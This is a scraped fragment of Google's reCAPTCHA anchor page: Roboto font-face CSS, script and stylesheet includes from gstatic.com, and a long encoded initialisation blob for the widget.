  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="t51gJsh3a7Ul1EXzQszuTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="t51gJsh3a7Ul1EXzQszuTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t51gJsh3a7Ul1EXzQszuTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wo5WIsKyw4Fqw5vDkCtYw5tqGcK4Rzx6wp7CrsO+X8ObwrwGCxQbGcKPCU/DnSBHwqrDpsOCJ2jCkBbCk8OLDsKIfMK5TsOVwobCnV40wp8AwrPDn2DCgsOvIcO4wozDlcOKw6YWwpV5w64jPgjCvMKqNcKNEcOTUnbDqUfDqMKgw5/Dr1IzwodBw5vDh8OwwrZ2wpDCkMKcVcKOX8K/McK5ZG3DkWNpwpbDvVlPSSTCgMOCRm94BMOfIMKPw4VxTVLDk8KyK8O/SCnDgWrCo8KNw5LCiWZhwrcRwo9Aw5XDrBfCtMKRLjo6wqInwpjDi8KWwqDCtcO4wr54wr7DksKNw7DDncK2wrvDqh/Cl3BsJSgzwpHDt8Obw70/TkQcfwjDnC04EcKvw5cxw4rDgsKIw4vDjcOiw647w7MfAMO0wqUGw4d0CcO0wpzCv0PCicOSw6zDksOfHsK7SMOPwptgGsOXUsOze2XCgcKew5HDvDjClsKqwpMZwo/Cs8KLwojCiV5qwqPDoMO9BMOWTcOLOcOWJsOuw7FZwqTCrsOcw4/[base64]/ClHgPwpHCp8KAwpfClCvDnMOfw7PDocOWwrxQwodZDMKfwp7Dp8K7I8OvEsOkwqvCssO1EE3CqD3DtlnCsMOow41jCmNqH8OnwoYfMMKSwo/[base64]/Cn8OtwrhBKcKtwqbDr8Odc8Oaf8KfwoLCusKFwp7DjAZyw7XCpMKbWsKzfcKoYcKhHGHCiWXDksOmCcOBEwIdwo5GwqLCv0bDsn0PCMKVBn7Cj207wro8M2zDuSnCiUXCkW/[base64]/CjsKkKMO5Li1uUQYze05nVMKEXcKPwq/[base64]/Cv2zCmCIUWMOyXn/Du0zChR7Co0bCsyfCoGULaMKjasKdwpnDgsKYwqLCnjPDsnnClHjChsKXw6wrCTjDthLCjA/[base64]/[base64]/CvsKVKMOsdcKww4gHwq1TSgc1QsKPwpPDiQ9VJMKiw5XDscObw6HDqgAwwpPCs1RPwqwSw6xbw6jDgsOMwqkxVsKtOkw/fTXCvwlBw6NUAl9Cw7/CvsKmw7jCh1c5w7rDiMOMBgfClcOUw6rDjMOfwoXCj3LDhMKvXMOFA8Kbwr/CjMKGw4rCvMKBw7XCosK3wrFLRA80wrLDum3ChR9kRcKmV8K5wrfCt8OIw6UjwrTCpcKvw6EcdBNFJzhywpRpw7jDtMOoTsKsLyHCvcKFwr3DnsOtH8OXdMOoIcKEY8KMaC/Dvi7CmCHDu3vCp8O0Fz/[base64]/aytcw58PwrHCmjdgVsOVC0nCj8KDFVrCm8OrERpdwqdvw6EHXcOtw7XCv8K3D8OXawwow7PDmMO9w7gON8KBwrEiw4TCs354Q8O9b3LCk8ONKFXClUzCg3PCicKMwpPCgMKYJTjCocOVKzAYwpcAVBFdw4QtbUjCqhjDohgua8OVQcKTw6nDr0bDq8Oww7DDkQjDhW/Cr17Cs8KMwosyw4A0XhsJEcOIwoLCiwjDvMOhwqfCg2UMPWYEbhLDrWVtw7DDjQRhw4xqCFbCpMKXw77DvcOOaHvCgC/Cg8KFNsOQJ30MwoLDmMOKwo7CkHMvD8OWNMOewr3CuFPCvifDjULCmTbCkXZQNsKXC15QNwAcwq5iQsKPw7AdbsO8Zg04KUnDjAzDl8KeFSfDrygxFsKdE0PDk8OGA3bDo8OwT8OhczVkw4PDosO6XR/[base64]/CtxzCocOUUzjDpCfDuj3DhmgLSX8lHGgRw70hPcOlT8K8w6V2dHDCtMO2w7XDlQLCqcOcVzV2CDPDg8KSwpQLw6IVworDs2xeQcK9G8KLanfClyowwo/DssOywrQDwoJsd8Onw5Bnw4sEwrk5XsK/w73DhMKfH8O7JUTCknJOw6XChhLDhcKAw7ZTMMKxw7vCgy0WGX7CtBk7I2jDoThww6PCl8KGwq1PRR0sLMO8wofDicOEZsKIw4B3woN1esOywp1UVcKcURFkN30YwpbCvcKNw7TCkMKiAhwjwosBUsKLSQnCkUvCmcKBwogGLX0/[base64]/DkMK6wpjCpcOlw7IAW8OwWCrDisO2N1hiw5s1QhhwZ8OsDMKsOULDlTkfQzDChChywpIJP0jChcO2CMO9wpnDu0TCssOow5DChMK5FQsVwo3DgcKdw798w6FGCsKhS8K1ZMO5wpN/wqLDuw7CvsKyMgzCkUXCt8K1QD3DusO1AcOew5HCoMOWwp0Fwo14WFzDl8OhEiMxwo7CvVLCrRrDpE4tNQ1fwrLDv2o9NzzDl3LDi8OIXht4w45dNxMmUMKIX8OuHwPCt2PDpsO9w60ZwqpxW3RIw64Zw7LCmB7DrjxYA8OaLHQ/[base64]/OcOeLMK1wqhkw6NRcQjClcOVF8K6Bhpzw5HDuVNkw75bUmTCix1ww7tcw696w5tWcTrChQ3CrMOUw6fCpsOlw4/CtlrCr8OpwpAbw4Jkw48tdMK9Y8OtOcKVcCjCicOPw57CkR7CjcK9wogMwpHCrGzDo8K/wr/Ct8Oww5/ClMOoesKWKMODUx8wwpAuw7R2B3/[base64]/[base64]/DgF8Yw4LCvmXCjMOcIEAeSBZKRG3DoVItwrjDqWvDl8OuwqnCth/DlsKlYsKUwpvDn8OpNcOYMSXDuiorSMOgTF7DssOeQ8KfMcKpw4/ChMKfwq8DwoLCv1vClGorTXVEanTDpG/[base64]/[base64]/wp9Mw4JPP8KPNwLCq8Oew6XCncKlVT1hw6RYYDUDwpbDs0zChWQTY8OSBn/DmG3Dq8K6wpLDsAQvw57CosKVw5MJYsKjwofDuhHDnnLDihkywojDknDCmVM0GcOpPsKuwo/Dpw3DiiDCh8KjwqQ4wol/I8O6w4A2w5Q+IMK2wpATSsOeWV5HWcOZXMK6fTFpw6M7woDCn8OHwrx+wpTCpDLDqgJvShPCkWHDncK4w7J6worDkiPCoxI/wprDpsKIw5HCrAAxwq3DoV7CvcKCX8KOw5nDicKawr3DrB06w4Z/wqnCt8OUOcK+wrPCsxw5DxJZVcKowr1gawUJwrZ7R8Kbw7XCvsOfFS3DrcOAHMKyeMKCBWErwpXCgcKcX1vCrMKHDGzCncK2YcK7woYEST/CmMKBwpTDkcKacsKqw6MUw75ZHy8+Y1htw4TCtMOXZX5THMOcw7zCs8OAwo9jwo/[base64]/DrgbCmsOrwo0sw5lSwrjCksOHGcOMKwDCgcKLwqQjw59Lw6Vzw4NSw6wIwqNFwp4NNkV/w4EoHkYLXjbCjTo7w53DpMKAw6LChcK7c8OaL8Ksw5BBwp1ocmvCkjMoM3UhwrnDvhA9w4/DlsKow6kNWjgGwrXCmMKkUFPCh8KEQ8KfKyrDsEsHPizDocOzdGdce8KsPk/DjcK2NsKvPxHDvEQ/[base64]/CsxTCrsONwprDpMO9SlPDjyrDocOAOxVDwovCjGtHw688UcKgbsOuQw91woFGIMKUI2g1wpsPwq/DrcKhEsONRyfCklfCtRXCt0LDp8Ogw5PCvcOFwqFqNcOzAA4Af3dRQVrCkHvDminCj3/CiGYAUMKrFsKVwoHCrSbDiGXDp8KTQh7DosKNBcOqwozDmMKcVMOiCcOzw4QzB2sVwpbDrEHCvsKfw4TCsSzDpUvDiwQbw6fCi8Kkw5MPesKKwrHClm/[base64]/DlcOewq0ReMOETsK1w6rDm8Ojw5TCniROHsKLFzY3P8Kyw4UlZcKFZcKgw5HCqMKOaD15a2vDo8O0cMKXF1UoVnjDhcOABGFKHlwVwocyw4stLcOrwqkaw47DhCE6SmHCu8Kkw4IRw6UEOVQ/[base64]/[base64]/ChnPCnMKrIMKJwofDg2DDtkzCjMKFJlxvwrgAXXrCulzDtyLCvsKqKCpsw43DokXCm8Ohw5XDo8KWIwkHVMOHwrTCi3/Dn8KHfjpDwqEEw57DqAbDsltqTsOEwrrDtMKlEBjDvcKcZ2rCtMOBU3/[base64]/WRMBcGxgRw7CvhEHTMOuw7XClC9/GhnCqjcjRsKLw4HDgsK7YMOZw6B4w5YPwpjCiTk9w4laIQlpUz9zMsOHVsOdwqBkwq/DsMKxwrlKFMKGwr9NK8OIwognD2QGwrpCw4PCocK/CsOYwqjDq8Ofw4fClcOhX3EwGwrCljw+HMKJwpjDlB/[base64]/DoUsdw5k4wr9hw6Eywr3DtkTCriTDr8KLUifCqcOiXWnCmMKGMG3DqcOiSFlUZG5OwrTDoDUywo0nw7VGw7wAw5hsUSjDjkoME8Ofw4nClcOBbMKZVBLDsnMYw5UDw43CgcOYY0tdw7nDnMKcI27Dg8KnwrXCoVbDp8KgwrMqG8K/w6VGcyLDm8KKwp3DjmLCpXfDq8KVC1XDncKDATzDjMKjwpUgwpzCmhtTwr/CuVbDkzHDhsOzw5zDokQZw4/DoMKzwpLDmkzCnMKqw57Dg8OUR8KvNxAJNMOfWgx9IV09w6Zfw53Dqj/CjmTDlMO7NwbDqTjCu8OoKsKtwrXClsOqw58mw4nDu3LCgD8TDDdCw6TDlg3Cl8K9w7nCnsOVbcO4w75NMRZpw4Z3EFUHPQJ3R8O2GBLDucKONgAEw5E+w5bDgsKbfsKycAvCijVUw48/LXHDrm0TXsO0wq7Dj3PDiUJ7WMOuKAh2wrrDkkQfw78SVsK1wqrCq8K6O8OBw6TCplXDtUBYw6V3wrjDj8O0wr9CMcKZw4rDqcKEw5MQBMKaT8OfDUbCuzPCgMK4w7BjT8KPbsK/w4kQcMKkw4jCiltww5DDljvDiTgYFThswpEpRMK7w7/DpnHDlMKlwozCjxchGsOBZcKWEzTDkTnCqzgWWiPDk35VNMKbIyDDu8KGwr0IDkrCoHfDlQzDgcK2Q8KfOMKjwpvDkcOQwqx2CUxQw6zCscOBD8KmHhh2wo8Ww6/DqFdawr7CgcOJw7/Cq8O+w7AzBlByBMKVWsKxw7TCqMKKEUjDg8KOw5wyfsKDwpRow7E7w4zCh8OYL8KveGRqeMO0WBvCisK/N2J6wp0QwqVpSMOIQMKQbSVKw6MWw5/[base64]/CvsOvDcKVwp82QxB5ZsOZw7APDi/DjsK/FMOBw6XCozQdGH3CnWIpw7sYw6HDoxPCpWAYwqPCjMKIw4kewrbCrGUcOMOXRU0/[base64]/CjiIiwoHDo8Kuw67DsHnDnGvCkw4fDcOoe8KUOA7DjMOgw4hlw7ggUj7CjHzCkMKowqrCjcKgwo3DisKmwprCkV/DsTo7CyfCiCJzw6vDg8O3DjsjEw1zw6HCt8OJw74wQsOrRcOEJ0ghwqXCtcO6wr3Cl8KGYTjCmcKrw5sow5zCrQMVMMKlw71gLRrDtsOmP8OUEHLCj0IpS3NKSMO+TcKpwqZCKcOSwpHCkyhPw4HDpMO5w7HDgMKNw6DCrcOWdcKRf8Kkw75yV8KDw71+JcOgw7/CnMKiQMO9wq8dfsK8w457w4fDlsKGL8KVI13Dt14eP8KewphPwqhowqxHwrtXw7jDnHV6AsKxNcOAwp5FwrnDt8ObL8KRayXDgcKyw5LCgMO1wpkXAsK+w4DCvzk7HcK/[base64]/[base64]/Dq8Onw6Y5T27CjmLCksOwwqbCohQlbA9jwqNIHcKdw5ZvfcOuwod1w6NyCsKZbClSwo/CqcOFCMOywrN6PCHDmAbClTHDpUIfYkzDtjTDr8OiV3Q+w5x4wpfCjWdZZz1cUcKQFX3ChsOjYMOAwqo3RMOswogmw6LDnMODwrsAw4sww4YaecKcw6IzIl/DmyBbwoAnw7/CnsOANBQwScKVESXDqkTCnR1iOx4xwqVUwrrCrD3DpBLDt1tWworCsz/[base64]/WhxpwqjDkRQCYzciYsKYw6RsbMOAwqvCjFTDmiUsdsOAEzzCs8OowrDCt8K7wo/Dn2liIQgASwFDOMKnwqtSBlDCj8KFA8KKPCLCrxjDojLCp8Kjwq3DuHLCpMOEwpjCssOYTcKULcOua3/[base64]/CvH8jw4h4w5nDrcOaw4owK8KswrHDi1XDvErDhMKUIVljJMOuwoPCpcKwL0dxwpLCk8K/wpNKG8Oew4/CoHMJw7XChBEewrvCjTwOwrNLLsKzwrEjwphHfcOJXkvCuwN4f8KowqTCjsOBw7rCjcOnw4luSy3CoMOqwq7DmRtOYcKcw4p/V8KDw7pkVMKdw7rDvhN+w6FKwo3Cvw1sXcOxwoPDhsOWLcKnwpzDt8KCUsKlwpDClDdTBGkeWnXCh8Kqw6U4OsOYIUdcw5rDsWLDpBvDuFgMYsKaw4xDTcKzwpMQw5zDq8O3a1/DoMKsJH7Cs2/Cj8OtIsOsw7XCgXE5wonCscOzw7jDusKYwo/CmFMbIcO/[base64]/[base64]/PUrCqcK/wpTCt8KEMcKGNsKcw7bDiMKKw4DDtWzCo8OJwonCicKSGTVrw47ChsKjw7zDrCJNwqrDrsKTw6TDk34ew6dBfcKPWRTCmsKVw6cUW8OZK2DDiFE+eUpJQMOXwodCaVDClnjDmXtdAGI9Uz/DhsOrwqHChk/[base64]/Dn8ODHcKPwqDDoBkUw49JasKmw4IIXlIrw63DqsKBCsOiw4o6TX/[base64]/wpxBwp4fw7pBwrk+AGvDuzfDjcK6BMOHwpgQdMKJwp/CjsOFwqt1wqAPfh8VwpzCpMO3JiBlaDXCgcKiw4o7w5J2eX8YwrbCpMO9wonDt2DDusOrwqkFBsOyZilXAyJww47Dh3/CoMOqQsO2wqILw59Yw4tNV1nCpBl3PkoEcUnCszDDpcOMwo4UwoLClsOiasKkw78gw7bDu0DCni7DrjFsb2BFFsO9NUxvwqrCtgxZHsORw7B0fRvDuEVnw65Ww4RSKQLDgwQow7rDqsKSwpprP8KJw4IGUD/DjG57CFsYwobClsK5bF8Uw5HDkMKUwpHCvMOVFMKIw6fDlMOZw5B/w4/CosO+w5gEwrbCtMOuw6bDqB1Bw5/CtRTDh8OQOUnCsB7DqyzCjCNoUcK1G3/CoQtIw6sww505wqHCt3tXwqgHwqvCgMKjw79Fwo/[base64]/[base64]/Dm33DixEgw57DuTDCtMK0wqMhTsKGw7FJw7oswrzDr8OjwrPDg8KaZsOCMw4/Q8KPPXEaacKhwqDCjgLCm8KRwpnCncOZEirCiU1qcMO4aQPCtMOkPsOrQ3PCoMOwVMOWAcKnwrLDowtew4c+woPDssOawoxvTijDt8Odw5EqOzh3w6lrPMOIElvDtcOBak1gw5/CigMPcMOhS2nDicKJwpbDignClhXDs8O1wqHCmWIxZ8KOG0jClmLDs8KAw7VUwp3DgMOywrcJVlfDhyE8woIRC8OjRlxdcMKrwo96QsOBwr/Dk8OoE1bCuMKHw6vDphrDr8KWw6bChMKwwoscw6kgaHgXw7fCigkYLsKcw4/Cv8KJa8Oew5PDtsKKwoFyTnFFTcO5BMKFw54EfcOSY8OCEMOswpLDvH7CpC/[base64]/w60tBg9aw6FCJcOKEMOgwqxHwr1GwpnCscKIwq4CK8OOwr7Cq8KwIETDrMKrTTJNw7tgLlzDjsOdMMO4w7zDncKuwr3Cth8rw5/[base64]/CgUHCiMK5VsO7YQPDvW07MwtXwr8Cw4jDkMKTw4t8Y8OQwpphw7/CuhNXwqvDqjHDpcO9JQdZwoVCEmZnw7jCkEPDucKQJMKPfgYFWMOPwp/CswTCo8KEesKswqLCtg/[base64]/CvMKvwrE9wpDCiMK7wplqKwAvF2URe8OdI8Olw5trXcKVw6EwwoZRw7/Dmy7DvxbCgMKOWGQsw6vChAVzw5TDvMKzw5xJw691UsKMwrI1FMK2wr4Bw7DDtsO/[base64]/DgD0jw77Ct8O0QjA+WzrDsikkf0LCkMKDcm7Dsz/DnU7Ctmkaw7FuaxHClsOpXsKaworCtcKzw7jCqE49M8K3RybDqcK0w7TCnxzCjwPCjsOcYsOpTsKPw5RbwrzCkD1QA3hVw4xJwrZGDkd/RVhVw5A6w4lTwpfDsQUXCVLCosK2w6l/w5kbw77CssOuwrzDiMKwDcOJXi1fw5Z6woEUw5EGw4MHwq/Dkx7CmFXCs8O+w5V/[base64]/[base64]/Crg04wpIOZQEYZAhnw6M3woXCtBRvGMKdSBjCkHnDj0TDp8KVT8K8w6pFQGQHwr0wXFM9UcO3VGgJwonDqzU+wrltTsKpMiwsFsKQw5DDpMO7wr/DpcO7acOQwpgmQsKYw5DDpcOdwofDn14XAxTDtxgcwp7Cl0HCtzApwp4TMcO6wprDj8OAw5TDlsO3C3/DsA4Uw4zDiMOMD8ODw7YIw7fDqXnDpi/Dq1fCjGZbScOzSBjDgRtsw5fDmXEywqlHw5YwLHbDu8O1FsKVQMKNV8OxTMK4bcKYcB5WAMKuBcO1C2dow7jCmCvChW/CihnCulTDg0VBw7xuFsOcU1kvwrjDpSRfFFvCsHsswrXDsknDnMKuw7zCh0IVw63CgzoTwp/Ch8O/woPDtMKOHmvCgsKKFTgZwqkUwq9awqzDtx/CugPDviJBd8KIwos+XcK7w7VwfXbCm8O/[base64]/[base64]/CuMKjNMO/GsKYCnHCvMKZMMOvZDDDsjnDiMOhAsKnwpl2wonCnsKJw6TDtwtJFF/DiEQLwp7CtcKmVMKZwoTDmxXCvcOdwo3DjMKiexrCgcOXAEw9w5ZrO3/CpcOQw4vDgMO9DHBBw4okw5HDgH9Qw6IzcE/CtiF+wp/Dt1LDhizDlMKmWh3DtMOewr3DmMKMw6QuXQgSw7VVF8OWMMKFJUbDoMOjw7PCqcO/HMORwro+JsOGwqjCjcKPw5lfIMKLWcKUcxrCusOKwr1/wppcwp/Cn1zClcOCw7XChAjDv8KrwrzDu8KCOsOwQU0Tw4zCgAl7b8KAwo3DgcK6w6vCt8KiTcKEw7fDo8KROsONwrfDqcK+wp3DrUEWBBRxw4TCpD3CiUA0w6QjMDZFwoMFbcO7wpwAworDrsKyesKiX1ZcfXHCg8OyKB11esKkwqUvCcOXw4/DsVo+bsKCEcO7w4DDuiDCucOlw7RpLcOVw77DmlF1wqrDrMK1w6UsO3hNUsOhWzbCvmx6wqYGw6bCmi7CpyPCv8Kuw4MiwqDDmlzCiMKMw4fCmyHDgMK3ZsO1w5BXenPCrcKIQj0xwrVGw77CmcOuw4/CpsOzZcKewq5DRhLDq8OwW8KCWcO1UMOXw7/ChAzCsMKqwrTCkAh6a1UIwqcTUDfCv8O2FGtqRl1Ww7AEw4DCmcOBcQDCtcO1T2LDtMKIwpDCp2HCisOrT8K/VcOrw7dlwqcDw6nDmB3Dpl3CrcKAw5RlfksqGMKlwoLCg2zCiMKMXzvDnSJtwoPCosOlwqAmwpfCkMKXwq/DrRrDuWQabjzCvwc/[base64]/DnlkIHirDiAIVRVlrw6TCvV3CqsK0w7jDl19/GsOQRS7CgA/[base64]/ChsOvDyhhw7/Cs8OoMUzDtsKWZ8O5w45dwoTDj8KRwovCu8KMwpjCsMO0EMOMC0bDvsKEbWUSw7/[base64]/DhgkLwqfDjsOMw4DCkMKgBnTCmsKkwqAHw7jCkcKOwofDkxrDisOEwqnDjEXDtsOow4PDiy/CmcK7MU7CmsK6wpDDuVjDqgrDuyUuw6lkG8OhcMO2wqLClRjClsOhw6RXWMKawoXCtMKcaGk1wobDtE7CtcKtwqB4wrIZH8K2LMK/[base64]/Cvg/[base64]/Cg2YVwpjDrsKnw7XDqglvQik+KsOuRcKcZcKcU8KMdwtOwpZMw6A6wrhFE1LDiTQuIcKpDcKew5cvwrHDtsOzVnbCuBJ9w7s0w4HCkE5Swp8/wogVKUzDmVZiP2t3w5LDh8OrD8KjF3HDrsOTwr5Jw6PDmMOgBcK/wrFkw54LIigww5NOCHzCpizCgAnDo17DkwPDs2Rlw7zCphHDkMO5w5LCpADCi8OxcCBRwrNwwosMwpXDmcO5dSZXwpAZwoNEVsK4H8O1UcOLAG9DfMKcHwzDpcO1c8KqTh9/[base64]/Dm8kcsOUwrlcwoxaAghUw5ENwonCgcOLw7vDtMKBwqpIMMOYw4FPw47Cu8Ouw4ZZGsOGTg7Ci8ORw5JpccKHw4/Ch8OCa8Kxw4tew415w5tHwovDh8Knw4Qqw5nCiX3CjGcmw6/DrG7CtxZnDGbCoGTDlcO/w77CjF/Co8KFw57Co2DDvsOmQsOMw4jClMOiZxBowo3Du8OLbUXDvngyw5HDhhAKwoAgK2rDigVMw488LgTDtDPDrkHCl39UYQAOC8K6w5hcGsOWMQbDhMKWw4/Dp8KuHcOrZ8KvwpHDuwjDu8OBdU4Kw4TDoQDDhcOITsOqAcKTw7TDj8KJD8KSw5HCk8O6TcO/w6nCrMKLwq/CvsOwWyNxw5